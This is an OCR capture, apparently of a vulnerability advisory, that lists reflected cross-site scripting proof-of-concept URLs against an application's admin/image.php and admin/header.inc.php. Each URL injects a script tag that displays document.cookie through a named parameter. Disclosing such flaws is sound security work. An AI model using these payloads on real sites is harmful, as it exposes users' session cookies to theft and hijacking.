
admin/image.php?image=<script>alert(docume
nt.cookie);</script>

--

admin/header.inc.php?site_name=</title><sc
ript>alert(document.cookie);</

script>

admin/header.inc.php?la_adm_header=</title
><script>alert(document.cookie

);</script>

admin/header.inc.php?charset='><script>ale
rt(document.cookie);</script>

and all other variables in this file

--
